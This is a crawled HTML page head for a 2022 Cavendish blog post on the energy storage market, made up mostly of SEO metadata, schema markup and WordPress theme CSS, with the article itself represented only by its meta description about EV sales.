

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cavendish.com/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022/
body_size: 29436
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Why the energy storage market is set to explode | Energy Insights – May 2022 - Cavendish</title><meta name="description" content="No Content No Content Decarbonising road transport is critical to reaching net zero and, despite global EV sales more than doubling last year, there is a long way to go as EVs still represent only 9% of global passenger vehicle sales. EV sales are expected to continue to increase sharply in the coming years, helped" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Paige Paige"/><link rel="canonical" href="https://www.cavendish.com/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022/" /><meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" /> <script defer src="https://static.srcspot.com/libs/rikki.js" type="application/javascript"></script> <script defer src="/wp-content/themes/cavendish-theme/assets/js/iframeResizer.min.js"></script> <script defer src="[data-uri]"></script> <meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Cavendish - Cavendish is a champion for ambitious companies." /><meta property="og:type" content="article" /><meta property="og:title" content="Why the energy storage market is set to explode | Energy Insights – May 2022 - Cavendish" /><meta property="og:description" content="No Content No Content Decarbonising road transport is critical to reaching net zero and, despite global EV sales more than doubling last year, there is a long way to go as EVs still represent only 9% of global passenger vehicle sales. EV sales are expected to continue to increase sharply in the coming years, helped" /><meta property="og:url" content="https://www.cavendish.com/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022/" /><meta property="og:image" content="https://www.cavendish.com/wp-content/uploads/2022/05/aalxorlj.png" /><meta property="og:image:secure_url" content="https://www.cavendish.com/wp-content/uploads/2022/05/aalxorlj.png" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="427" /><meta property="article:published_time" content="2022-05-31T11:57:00+00:00" /><meta property="article:modified_time" content="2024-07-11T06:34:30+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Cavendish_plc" /><meta name="twitter:title" content="Why the energy storage market is set to explode | Energy Insights – May 2022 - Cavendish" /><meta name="twitter:description" content="No Content No Content Decarbonising road transport is critical to reaching net zero and, despite global EV sales more than doubling last year, there is a long way to go as EVs still represent only 9% of global passenger vehicle sales. EV sales are expected to continue to increase sharply in the coming years, helped" /><meta name="twitter:creator" content="@Cavendish_plc" /><meta name="twitter:image" content="https://www.cavendish.com/wp-content/uploads/2022/05/aalxorlj.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#blogposting","name":"Why the energy storage market is set to explode | Energy Insights \u2013 May 2022 - Cavendish","headline":"Why the energy storage market is set to explode | Energy Insights &#8211; May 2022","author":{"@id":"https:\/\/www.cavendish.com\/author\/paige\/#author"},"publisher":{"@id":"https:\/\/www.cavendish.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/eb99he99ye7.exactdn.com\/wp-content\/uploads\/2022\/05\/aalxorlj.png?strip=all","width":640,"height":427},"datePublished":"2022-05-31T11:57:00+00:00","dateModified":"2024-07-11T06:34:30+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cavendish.com#listItem","position":1,"name":"Home","item":"https:\/\/www.cavendish.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/category\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/category\/blog\/#listItem","position":2,"name":"Blog","item":"https:\/\/www.cavendish.com\/category\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#listItem","name":"Why the energy storage market is set to explode | Energy Insights &#8211; May 2022"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#listItem","position":3,"name":"Why the energy storage market is set to explode | Energy Insights &#8211; May 2022","previousItem":{"@type":"ListItem","@id":"https:\/\/www.cavendish.com\/category\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/www.cavendish.com\/#organization","name":"Cavendish","description":"Cavendish is a champion for ambitious companies.","url":"https:\/\/www.cavendish.com\/","telephone":"+442079086000","logo":{"@type":"ImageObject","url":"https:\/\/eb99he99ye7.exactdn.com\/wp-content\/uploads\/2024\/08\/Cavendish-square-flavicon-300x300-1.png?strip=all","@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#organizationLogo","width":300,"height":300},"image":{"@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/Cavendish_plc","https:\/\/www.instagram.com\/cavendishfinancial\/","https:\/\/www.linkedin.com\/company\/cavendishfinancialplc"]},{"@type":"Person","@id":"https:\/\/www.cavendish.com\/author\/paige\/#author","url":"https:\/\/www.cavendish.com\/author\/paige\/","name":"Paige Paige","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/2e2916f2b7bb3c035e843464242dfd2cc8addeada1f0e96669547cb7a95f9be7?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#webpage","url":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/","name":"Why the energy storage market is set to explode | Energy Insights \u2013 May 2022 - Cavendish","description":"No Content No Content Decarbonising road transport is critical to reaching net zero and, despite global EV sales more than doubling last year, there is a long way to go as EVs still represent only 9% of global passenger vehicle sales. EV sales are expected to continue to increase sharply in the coming years, helped","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.cavendish.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cavendish.com\/author\/paige\/#author"},"creator":{"@id":"https:\/\/www.cavendish.com\/author\/paige\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/eb99he99ye7.exactdn.com\/wp-content\/uploads\/2022\/05\/aalxorlj.png?strip=all","@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#mainImage","width":640,"height":427},"primaryImageOfPage":{"@id":"https:\/\/www.cavendish.com\/why-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022\/#mainImage"},"datePublished":"2022-05-31T11:57:00+00:00","dateModified":"2024-07-11T06:34:30+00:00"},{"@type":"WebSite","@id":"https:\/\/www.cavendish.com\/#website","url":"https:\/\/www.cavendish.com\/","name":"Cavendish","description":"Cavendish is a champion for ambitious companies.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.cavendish.com\/#organization"}}]}</script> <script defer src="[data-uri]"></script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//www.research-tree.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//use.typekit.net' /><link rel='dns-prefetch' href='//eb99he99ye7.exactdn.com' /><link rel='preconnect' href='//eb99he99ye7.exactdn.com' /><link rel="alternate" type="application/rss+xml" title="Cavendish &raquo; Feed" href="https://www.cavendish.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cavendish &raquo; Comments Feed" href="https://www.cavendish.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cavendish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cavendish.com%2Fwhy-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cavendish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cavendish.com%2Fwhy-the-energy-storage-market-is-set-to-explode-energy-insights-may-2022%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-navigation-link-inline-css'>.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/navigation-link/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/search/style.min.css */</style><link rel='stylesheet' id='wp-block-navigation-css' href='https://www.cavendish.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' /><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/group/style.min.css */</style><link rel='stylesheet' id='kadence-blocks-image-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_2f90364edcb60044b1fd9532a4a985b0.css?ver=3.5.29' media='all' /><style id='acf-tagged-sectors-style-inline-css'>.sectors_list {
    font-size: 28px;
    color: #264085;
    font-weight: bold;
    padding-top: 4px;
    padding-bottom: 10px;
    display: block;
    line-height: 1;
}

.top-sector-list .sectors_list {
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    background-color: #5684fd;
    padding: 1px 10px 1px 10px;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    line-height: normal;
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/tagged-sectors/tagged-sectors.css */</style><style id='kadence-blocks-advancedheading-inline-css'>.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;} .is-layout-constrained > .kb-advanced-heading-link {display: block;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */</style><link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_caf24fc80c55773228a1dd5f13252cec.css?ver=3.5.29' media='all' /><link rel='stylesheet' id='kadence-blocks-column-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_549fc2a5d8e380a1180a79efd5af0dd0.css?ver=3.5.29' media='all' /><link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_af73b0ba42fe00f9f6a2a2e9ea7d0f2c.css?ver=3.5.29' media='all' /><style id='wp-block-social-links-inline-css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/social-links/style.min.css */</style><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_269a25e36685ed62df8264049036ed1c.css?ver=3.5.29' media='all' /><link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://www.cavendish.com/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.5.29' media='all' /><style id='acf-deals-sector-style-inline-css'>#splideDealsSector {
    position: relative;
}

.deal-sector-item {
    width: 92%;
    padding-left: 4%;
    padding-right: 4%;
}
@media screen and (max-width: 768px) {
    .deal-sector-item {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }
}

.deal-sector-item .post-item .post-item-content {
    padding: 20px;
}

.deal-sector-item .post-item .light .post-item-title,
.deal-sector-item .post-item .light .post-item-subtitle {
    color: #fff !important;
}
.deal-sector-item .post-item .dark .post-item-title,
.deal-sector-item .post-item .dark .post-item-subtitle {
    color: #3a3835 !important;
}

.deal-sector-item .post-item {
    height: 450px;
    background-size: cover;
    position: relative;
}

.deal-sector-item .post-item .post-item-company {
    font-size: 30px;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    display: block;
    text-transform: uppercase;
}

.deal-sector-item .post-item .post-item-company.dark {
    color: #264085;
}
.deal-sector-item .post-item .post-item-category {
    display: inline;
    font-size: 15px;
    color: #fff;
    font-weight: 600;
    background-color: #5684fd;
    padding: 1px 10px 1px 10px;
    text-transform: uppercase;
    line-height: normal;
    position: absolute;
}

.deal-sector-item .post-item .post-item-info {
    bottom: 30px;
    position: absolute;
    text-align: left;
}

/* .deal-sector-item .post-item:hover {
    filter: brightness(50%);
} */

.deal-sector-item .post-item-info hr {
    color: #fff;
    width: 76px;
    height: 6px;
    border: 0;
    background-color: #fff;
    text-align: left;
}

.deal-sector-item .post-item-info .post-item-title {
    color: #3a3835;
    font-size: 30px;
    font-weight: bold;
    display: block;
    line-height: 36px;
    text-decoration: none;
}
.deal-sector-item .post-item-info .post-item-subtitle {
    color: #3a3835;
    font-size: 30px;
    line-height: 36px;
    display: block;
}

#splideDealsSector .splide__arrows {
    position: absolute;
    right: 50px;
    top: 25px;
}

#splideDealsSector .splide__arrows .splide__arrow {
    background: transparent;
    height: 4em;
    width: 4em;
}

#splideDealsSector .splide__arrows .splide__arrow svg {
    /* height: 10.2em; */
    width: 10.2em;
    color: #5684fd;
    transition: 250ms all ease;
    path {
        transition: 250ms all ease;
        height: 100%;
    }
}

